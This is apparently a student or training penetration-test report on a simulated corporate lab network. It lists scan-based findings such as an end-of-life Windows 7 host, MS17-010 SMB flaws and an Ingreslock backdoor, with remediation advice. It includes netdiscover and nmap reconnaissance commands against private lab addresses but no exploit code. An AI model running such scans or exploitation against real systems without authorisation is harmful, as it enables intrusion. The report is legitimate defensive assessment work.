VAPT Report


Prepared By: Ruchi Giradkar
Submitted To: TechShield Corporate Network
Submission Date: 15 September 2025

TABLE OF CONTENTS
EXECUTIVE SUMMARY 2
HIGH LEVEL ASSESSMENT OVERVIEW 3
Observed Security Strengths 4
Areas for Improvement 4
Short Term Recommendations 4
Long Term Recommendations 4
SCOPE 4
Project Scope 5
Network Information 5
TESTING METHODOLOGY 5
CLASSIFICATION DEFINITIONS 6
Risk Classifications 7
Exploitation Likelihood Classifications 7
Business Impact Classifications 7
Remediation Difficulty Classifications 8
ASSESSMENT FINDINGS 8
FORENSIC EVIDENCE COLLECTION AND ANALYSIS 10
APPENDIX A - TOOLS USED 11
APPENDIX B - ENGAGEMENT INFORMATION 12
Client Information 12
Version Information 12
Contact Information 13

EXECUTIVE SUMMARY
I performed a comprehensive security assessment of TechShield’s corporate network on 15 September 2025. This penetration test simulated an attack from an external threat actor attempting to gain access to systems within TechShield’s environment. The assessment was designed to identify vulnerabilities across the infrastructure and provide actionable remediation steps to mitigate risks.

The scope included network vulnerability scanning (Netdiscover, Nmap, Greenbone/OpenVAS), web application testing (DVWA: SQLi, XSS, file upload, payload injection), password security testing (Hydra), and digital forensics (Autopsy for hash verification and hidden file recovery).

A total of 58 vulnerabilities were identified, categorized as follows:

CRITICAL | HIGH | MEDIUM | LOW
0 | 16 | 38 | 4

The most severe findings include outdated software, insecure configurations, and weak authentication mechanisms. These weaknesses could allow attackers to gain unauthorized access, escalate privileges, disrupt operations, and expose sensitive client data.

To mitigate these risks, TechShield should prioritize remediation of High severity vulnerabilities, enforce strong security policies, and implement regular patching and monitoring to reduce future exposure.

HIGH LEVEL ASSESSMENT OVERVIEW

Observed Security Strengths
I identified the following strengths in TechShield’s network which improve overall security. TechShield should continue to monitor these controls to ensure they remain effective:
- Network Segmentation: Systems were isolated in a lab network (192.168.57.x range), limiting uncontrolled exposure.
- Credentialed Scanning: Victim-Laptop was scanned with valid credentials, enabling deeper insight into patch and configuration status.
- Web Application Testing Platform: DVWA was configured with adjustable security levels, allowing controlled demonstration of vulnerabilities.
- Forensic Chain of Custody: MD5 hashes were verified in Kali and Autopsy, ensuring forensic integrity of the evidence image.
- Logging of Exploitation Steps: Screenshots and commands were captured systematically, supporting reproducibility and transparency.

Areas for Improvement
I recommend TechShield takes the following actions to improve the security of the network. Implementing these recommendations will reduce the likelihood that an attacker will be able to successfully attack TechShield information systems and/or reduce the impact of a successful attack.

Short Term Recommendations
I recommend TechShield take the following actions as soon as possible to minimize business risk:
Patch Management
- Apply missing patches, including MS17-010 on Windows systems.
- Update outdated Apache, PHP, and OpenSSL components on servers.

Access Control & Authentication
- Disable SMBv1 and enforce SMB signing.
- Require strong, complex passwords and enforce account lockouts.
- Disable default/guest accounts where possible.
Remote Access Hardening
- Enforce Network Level Authentication (NLA) and TLS on RDP.
- Restrict RDP and SMB access to trusted administrative subnets only.
Web Application Security
- Sanitize user inputs to prevent SQLi and XSS.
- Restrict file uploads and disable execution in upload directories.

Long Term Recommendations
I recommend the following actions be taken over the next 6–12 months to address harder-to-remediate issues that do not pose an urgent risk but still weaken TechShield’s defenses:
System Lifecycle Management
- Migrate unsupported operating systems to currently supported versions.
- Regularly review asset inventory to decommission legacy services.
Security Program Enhancements
- Implement centralized logging and SIEM monitoring for brute-force attempts and exploitation activities.
- Introduce regular red-team/blue-team exercises to test detection and response capabilities.
- Develop and enforce a patch management policy with defined SLAs.
Forensic Readiness
- Standardize forensic investigation procedures, including evidence collection and reporting templates.
- Train staff on Autopsy and other forensic tools to ensure repeatability.

SCOPE

Project Scope
All testing was based on the scope as defined in the Request for Proposal (RFP) and official written communications. The items in scope are listed below:
- Web Server – DVWA (Damn Vulnerable Web Application) hosted on the Application Server (192.168.57.30).
- Database Server – MySQL backend supporting DVWA, tested during SQL Injection enumeration.
- Centralized Directory – Windows Victim-Laptop (192.168.57.20) representing a domain-connected host with SMB, RPC, and RDP services.
- Corporate Network (LAN) – Simulated lab environment (192.168.57.0/24) representing TechShield’s internal corporate network.

Network Information
Network | Note
192.168.57.0/24 | TechShield Lab Network – includes:  Victim-Laptop (192.168.57.20)  DVWA Application Server (192.168.57.30).

Scope of Work
The scope of work for this assessment included the following activities:
- Network Vulnerability Assessment using Netdiscover, Nmap, and Greenbone/OpenVAS.
- Web Application Security Testing against DVWA to validate exposure to SQL injection, XSS, file upload flaws, and payload exploitation.
- Password Security Testing using Hydra to highlight weak credentials.
- Digital Forensic Analysis with Autopsy to verify hash integrity and recover hidden JPG evidence files from a compromised image.

TESTING METHODOLOGY
My testing methodology was split into three phases: Reconnaissance, Target Assessment, and Execution of Vulnerabilities.
- Reconnaissance: I gathered information about TechShield’s network systems using discovery tools such as Netdiscover and Nmap. This phase helped identify live hosts, open ports, operating systems, and running services within the 192.168.57.0/24 lab network.
- Target Assessment: I refined the information collected during reconnaissance and used it to assess target systems. This included vulnerability scanning with Greenbone/OpenVAS, enumeration of user accounts and services, and the identification of weak points in both the Victim-Laptop and the Application Server.
- Execution of Vulnerabilities: I simulated attacker techniques to safely exploit vulnerabilities in TechShield’s environment. This included exploiting DVWA web application flaws (SQL Injection, XSS, File Upload), testing weak credentials with Hydra, and conducting forensic analysis with Autopsy. Evidence of vulnerabilities was collected at each step while ensuring testing did not disrupt normal business operations.

The following image is a graphical representation of this methodology.

Figure 1: Three-phase testing methodology used in the assessment.

CLASSIFICATION DEFINITIONS

Risk Classifications
Level | Score | Description
Critical | 10 | The vulnerability poses an immediate threat to the organization. Successful exploitation may permanently affect the organization. Remediation should be immediately performed.
High | 7-9 | The vulnerability poses an urgent threat to the organization, and remediation should be prioritized.
Medium | 4-6 | Successful exploitation is possible and may result in notable disruption of business functionality. This vulnerability should be remediated when feasible.
Low | 1-3 | The vulnerability poses a negligible/minimal threat to the organization. The presence of this vulnerability should be noted and remediated if possible.
Informational | 0 | These findings have no clear threat to the organization, but may cause business processes to function differently than desired or reveal sensitive information about the company.

Exploitation Likelihood Classifications
Likelihood | Description
Likely | Exploitation methods are well-known and can be performed using publicly available tools. Low-skilled attackers and automated tools could successfully exploit the vulnerability with minimal difficulty.
Possible | Exploitation methods are well-known, may be performed using public tools, but require configuration. Understanding of the underlying system is required for successful exploitation.
Unlikely | Exploitation requires deep understanding of the underlying systems or advanced technical skills. Precise conditions may be required for successful exploitation.

Business Impact Classifications
Impact | Description
Major | Successful exploitation may result in large disruptions of critical business functions across the organization and significant financial damage.
Moderate | Successful exploitation may cause significant disruptions to non-critical business functions.
Minor | Successful exploitation may affect few users, without causing much disruption to routine business functions.

Remediation Difficulty Classifications
Difficulty | Description
Hard | Remediation may require extensive reconfiguration of underlying systems that is time consuming. Remediation may require disruption of normal business functions.
Moderate | Remediation may require minor reconfigurations or additions that may be time-intensive or expensive.
Easy | Remediation can be accomplished in a short amount of time, with little difficulty.

ASSESSMENT FINDINGS
Table 1 — Victim-Laptop Vulnerabilities (192.168.57.20)
No. | Vulnerability Name | Risk Score | Risk | Finding
1 | OS End-of-Life Detection | 10.0 | High | Windows version is no longer supported by Microsoft, leaving it unpatched against emerging threats.
2 | Microsoft Windows SMB Server Multiple Vulnerabilities | 8.1 | High | SMB service is affected by multiple flaws which could allow remote code execution or privilege escalation
3 | DCERPC and MSRPC Services Enumeration Reporting | 5.0 | Medium | Exposed DCERPC/MSRPC services allow enumeration of service details and potential exploitation
4 | TCP Timestamps | 2.6 | Low | System responds with TCP timestamps, which may assist attackers in fingerprinting system uptime and conducting timing attacks.


Figure 2: Greenbone scan results for Victim-Laptop (192.168.57.20) showing four detected vulnerabilities.

Table 2 — Application Server Vulnerabilities (192.168.57.30) — Top 5 Critical/High
Number | Vulnerability Name | Risk Score | Risk | Finding
1 | The rexec service is running | 10.0 | High | The legacy rexec service is enabled, exposing the server to remote execution risks without authentication.
2 | Possible Backdoor: Ingreslock | 10.0 | High | Ingreslock backdoor detected, which could allow unauthorized remote access to the system.
3 | Java RMI Server Insecure Default Configuration Remote Code Execution | 10.0 | High | Java RMI service runs with insecure defaults, allowing attackers to achieve remote code execution.
4 | Distributed Ruby (dRuby/DRb) Multiple Remote Code Execution Vulnerabilities | 10.0 | High | Insecure configuration of Distributed Ruby services could permit arbitrary code execution remotely.
5 | TWiki XSS and Command Execution Vulnerabilities | 10.0 | High | TWiki service contains XSS and command execution flaws, enabling attackers to inject and execute code.


Figure 3: Greenbone scan results for Application Server (192.168.57.30) showing multiple critical vulnerabilities.
Network/Host Vulnerability Assessment

Scope and tools
Targets in the lab: Victim-Laptop (Windows) and Application Server 192.168.57.30 (DVWA/Mutillidae) on the 192.168.57.0/24 network. Discovery, enumeration and vulnerability scanning were performed with Netdiscover, Nmap, and Greenbone/OpenVAS. A credentialed Windows scan was configured for deeper host checks.

Step-by-step methodology

1) Network discovery
- Ran netdiscover on the assessment subnet to identify live hosts and MAC vendors.
Command: sudo netdiscover -r 192.168.57.0/24

Figure 4: Netdiscover live hosts list
- Noted the IPs of Victim-Laptop and Application Server (192.168.57.30) for deeper analysis.
2) Service and OS enumeration (Nmap)
- Performed TCP port discovery and version detection on each host.
Command: sudo nmap -sV 192.168.57.20, 192.168.57.30
- Captured open ports and service banners to map likely attack surfaces (e.g., SMB, RDP on Windows; HTTP/SSH on the web host).

Figure 5: Nmap service/version output of Victim-Laptop 192.168.57.20
(Nmap output was used to guide OpenVAS target setup and credential choices.)
3) Vulnerability scanning (Greenbone/OpenVAS)
- Added targets (Victim-Laptop 192.168.57.30 and Application Server 192.168.57.30) and launched scans.
- Windows credentialed scan configured using lab credentials to enable local checks (e.g., missing patches, SMB configuration).
Figure 6: Greenbone task run and results
- Ensured results include severity ratings (CVSS) and host-specific findings with solution text.
4) Prioritization and validation
- Prioritized and Validated a subset of critical items by cross-checking Nmap banners, Windows role/services, and Greenbone proof details.

Detailed findings and remediation
1 - Windows OS unsupported / End-of-Life
HIGH RISK (10/10)
Exploitation Likelihood | High
Business Impact | Severe
Remediation Difficulty | Difficult

Synopsis
The Victim-Laptop is running Windows 7 Professional 7600, which is out of vendor support. No security patches are available, leaving it exposed to all published and future vulnerabilities.

Analysis
The Greenbone scan detected “OS End-of-Life Detection” with a CVSS score of 10.0. Nmap fingerprinting also confirmed Windows 7. This increases the risk of remote code execution, lateral movement, and service exploitation across the network.Nmap OS fingerprint corroborates legacy Windows release.

Figure 7: Nmap –O output snippet of 192.168.57.20
SUGGESTED REMEDIATION

Recommendations

- Migrate the host to a supported Windows version.
- Decommission unsupported systems.
- Restrict network access until migration is complete.
- Isolate the legacy system behind firewall rules until migrated.

2 - Microsoft Windows SMB Server Multiple Vulnerabilities
HIGH RISK (8.1/10)
Exploitation Likelihood | High
Business Impact | Severe
Remediation Difficulty | Medium

Synopsis
The SMB service on Victim-Laptop is affected by multiple vulnerabilities (MS17-010 family) that could allow remote code execution.

Analysis
Greenbone detected “Microsoft Windows SMB Server Multiple Vulnerabilities (4013389)” with a CVSS score of 8.1. Several CVEs (e.g., CVE-2017-0143 to CVE-2017-0148) are linked to EternalBlue and similar wormable exploits. The host has port 445/tcp open, confirmed by Nmap.


Figure 8: Greenbone SMB server vulnerabilities report for 192.168.57.20

SUGGESTED REMEDIATION
Recommendations
- Apply MS17-010 and related SMB patches immediately.
- Enforce SMB signing, Disable SMBv1 protocol. and SMBv2+ only.
- Restrict SMB to trusted networks only.

3 - DCERPC and MSRPC Services Enumeration Reporting
MEDIUM RISK (5.0/10)
Exploitation Likelihood | Possible
Business Impact | Moderate
Remediation Difficulty | Easy

Synopsis
DCERPC/MSRPC services on port 135 are exposed, allowing attackers to enumerate service details and domain information.

Analysis
The Greenbone scan flagged “DCERPC and MSRPC Services Enumeration Reporting” with a CVSS score of 5.0. Nmap confirmed port 135/tcp is open running Microsoft Windows RPC.
